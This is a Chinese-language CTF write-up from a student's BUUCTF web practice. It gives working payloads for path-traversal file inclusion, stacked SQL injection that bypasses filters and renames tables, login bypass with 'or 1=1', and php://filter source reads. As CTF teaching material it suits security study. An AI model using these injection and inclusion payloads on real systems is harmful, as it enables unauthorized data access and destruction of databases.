BUUCTF寒假刷题-Web
寒假横向刷题(尽量) BUUCTF 💗🧡💛💚💙💜🤎🖤🤍 题都写这一个里面了,可以先用Ctrl+F搜索,还有部分是草稿还没有整理,不过我认为的思路已经整理出来了,看不懂还请大伙见谅。有问题了很乐意效劳💨
2021.01.15
[HCTF 2018]WarmUp
进到靶机一个硕大的滑稽,查看源码有提示source.php

<?php
highlight_file(__FILE__);
class emmm
{
public static function checkFile(&$page)
{
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?>
发现白名单有source.php和hint.php,先去查看一下hint.php
flag not here, and flag in ffffllllaaaagggg
分析源码
- 判断
$_REQUEST['file']对象为空且为字符串 - 执行emmm类中的checkFile方法判断是否在白名单(确保函数返回是true)
- 文件包含
checkFile函数中字符串截取判断是否在白名单(代码17-24和26-34)所以有两种绕过方法。
- 第一种
file=hint.php?../../../../../ffffllllaaaagggg
字符串截取将原字符串尾部加上?再截取第一个?之前的内容。所以需要在构造payload时问号前需要是白名单里的文件。问号之后,猜测flag位置在根目录下,所以使用尽可能多的../返回上级目录。
- 第二种
hint.php%3F..%2F..%2F..%2F..%2F..%2Fffffllllaaaagggg
将第一种payload使用urlencode编码即可。
[强网杯 2019]随便注

根据题目尝试sql注入,单引号报错,单引号加注释无报错,说明存在sql注入,当测试输入select时返回过滤的黑名单:
return preg_match("/select|update|delete|drop|insert|where|\./i",$inject);
这道题使用的是堆叠注入,原理
在SQL中,分号(;)是用来表示一条sql语句的结束。试想一下我们在 ; 结束一个sql语句后继续构造下一条语句,会不会一起执行?因此这个想法也就造就了堆叠注入。而union injection(联合注入)也是将两条语句合并在一起,两者之间有什么区别么?区别就在于union 或者union all执行的语句类型是有限的,可以用来执行查询语句,而堆叠注入可以执行的是任意的语句。例如以下这个例子。用户输入:1; DELETE FROM products服务器端生成的sql语句为:(因未对输入的参数进行过滤)Select * from products where productid=1;DELETE FROM products当执行查询后,第一条显示查询信息,第二条则将整个表进行删除。
查看数据库
1';show databases;

查看当前库下的表
1';show tables;

查看两张表字段
1';show columns from words;

还有一种查看表的语句,在windows系统下,反单引号(`)是数据库、表、索引、列和别名用的引用符
1';desc `1919810931114514`;

找到了flag在的字段,接下来就是如何获取该字段的值。顺带一提,根据表的结构,初步判断默认查询的是word表中的字段,而flag在1919810931114514表中。
网上找到的两种方法,分别是修改表名和使用预处理语句。
- 使用预处理语句
因为select被过滤了,但是可以使用char函数,char() 函数将select的ASCII码转换为select字符串,接着利用concat()函数进行拼接得到select查询语句,从而绕过过滤。或者直接用concat()函数拼接select来绕过。
char(115,101,108,101,99,116)
根据预处理语句格式构造payload
- 创建一个sqli字符串值为查询sql语句,使用预处理语句赋值并执行。
1';SET @sqli=concat(char(115,101,108,101,99,116),'* from `1919810931114514`');PREPARE hacker from @sqli;EXECUTE hacker;#
- 不使用变量
1';PREPARE sqli FROM CONCAT('s','elect',' * from `1919810931114514`');EXECUTE sqli; #
- 还有一种
1';SET @sqli = CONCAT('s','e','l','e','c','t',' * from `1919810931114514`');PREPARE haha FROM@sqli ;EXECUTE haha; #
主要区别在于过滤的绕过方式,不要拘泥于一种方式。
- 修改表名
修改表名的思路是:默认查询的是word表第一个字段,所以把word表修改为其他名称,将flag所在的1919810931114514表名修改为word。
网上payload
0';rename table words to words1;rename table `1919810931114514` to words;alter table words change flag id varchar(100) CHARACTER SET utf8 COLLATE utf8_general_ci NOT NULL;desc words;#
自己构造的payload
0';rename table words to words1;rename table `1919810931114514` to words;alter table words change flag id varchar(100) #
之后执行
1' or 1=1 #
查询表所有字段值即可。
[极客大挑战 2019]EasySQL

用户名密码,尝试万能密码。
'or 1=1 #
随便密码
一个万能密码的参考:https://www.cnblogs.com/pass-A/p/11134988.html
[极客大挑战 2019]Havefun

直接源码找到php代码。payload
?cat=dog
[SUCTF 2019]EasySQL

单引号无报错,尝试堆叠注入可以回显。
和 [强网杯 2019]随便注这道题一样查库查表查字段
1;show databases;
1;show tables;
但是执行
1;desc `Flag`;
1;show columns from Flag;
返回了"Nonono.“测试出被过滤了:desc、from、Flag。
接下来的都是抄网上的预期解也是第一次见。
比赛时源码泄露
select $_GET['query'] || flag from flag
在oracle 缺省支持 通过 ‘ || ’ 来实现字符串拼接,但在mysql 缺省不支持。需要调整mysql 的sql_mode 模式:pipes_as_concat 来实现oracle 的一些功能
payload
1;set sql_mode=PIPES_AS_CONCAT;select 1
非预期解
*,1
[ACTF2020 新生赛]Include
不截图了,进入靶机只有一个tips等着被点。跳转以后看url中参数
?file=flag.php
页面内容只有
Can you find out the flag?
立马想到使用php伪协议读文件内容。使用filter过滤器
?file=php://filter/convert.base64-encode/resource=flag.php
得到
PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7OTAyNTIyNDgtMjY3NC00NDdjLWFlYWMtYjc3ZTc5YjYwMzVmfQo=
解密得到flag
[极客大挑战 2019]Secret File

查看源码,又一个背景是黑色的超链接跳转到 Archive_room.php。

查看源码SECRET跳转的是action.php。

但是跳转以后是url地址为end.php,所以中间跳过了一个页面,使用bp抓包查看。

stristr()函数返回字符串中子串第一次出现位置之后的内容,简而言之还是过滤。
同样使用php伪协议filter过滤器读取文件
?file=php://filter/convert.base64-encode/resource=flag.php
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICAgIDxib2R5IHN0eWxlPSJiYWNrZ3JvdW5kLWNvbG9yOmJsYWNrOyI+PGJyPjxicj48YnI+PGJyPjxicj48YnI+CiAgICAgICAgCiAgICAgICAgPGgxIHN0eWxlPSJmb250LWZhbWlseTp2ZXJkYW5hO2NvbG9yOnJlZDt0ZXh0LWFsaWduOmNlbnRlcjsiPuWViuWTiO+8geS9oOaJvuWIsOaIkeS6hu+8geWPr+aYr+S9oOeci+S4jeWIsOaIkVFBUX5+fjwvaDE+PGJyPjxicj48YnI+CiAgICAgICAgCiAgICAgICAgPHAgc3R5bGU9ImZvbnQtZmFtaWx5OmFyaWFsO2NvbG9yOnJlZDtmb250LXNpemU6MjBweDt0ZXh0LWFsaWduOmNlbnRlcjsiPgogICAgICAgICAgICA8P3BocAogICAgICAgICAgICAgICAgZWNobyAi5oiR5bCx5Zyo6L+Z6YeMIjsKICAgICAgICAgICAgICAgICRmbGFnID0gJ2ZsYWd7ZmZjZTAwNWYtYjEyOS00YWM1LTg3MzYtZDM3YzUwYjYxNjZkfSc7CiAgICAgICAgICAgICAgICAkc2VjcmV0ID0gJ2ppQW5nX0x1eXVhbl93NG50c19hX2cxcklmcmkzbmQnCiAgICAgICAgICAgID8+CiAgICAgICAgPC9w